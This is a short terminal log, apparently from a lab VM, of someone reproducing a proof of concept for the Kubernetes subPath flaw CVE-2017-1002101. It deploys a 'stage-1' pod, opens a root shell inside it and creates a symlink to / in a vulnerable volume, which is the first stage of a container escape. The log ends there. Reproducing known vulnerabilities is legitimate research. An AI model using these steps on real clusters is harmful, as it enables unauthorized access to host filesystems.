 lzy@lzy-virtual-machine:~/cve-pocs-main/CVE-2017-1002101$ sudo kubectl apply -f stage-1-pod.yaml
pod "stage-1-container" created
lzy@lzy-virtual-machine:~/cve-pocs-main/CVE-2017-1002101$ sudo get pods
sudo: get: command not found
lzy@lzy-virtual-machine:~/cve-pocs-main/CVE-2017-1002101$ sudo kubectl get pods
NAME                READY     STATUS    RESTARTS   AGE
stage-1-container   1/1       Running   0          9s
lzy@lzy-virtual-machine:~/cve-pocs-main/CVE-2017-1002101$ sudo kubectl exec -it stage-1-container /bin/bash
root@stage-1-container:/# ls
bin   dev  home  lib32  libx32  mnt  proc  run   srv  tmp  var
boot  etc  lib   lib64  media   opt  root  sbin  sys  usr  vuln
root@stage-1-container:/# cd vuln
root@stage-1-container:/vuln# ls
root@stage-1-container:/vuln# ln -s / xxx
root@stage-1-container:/vuln#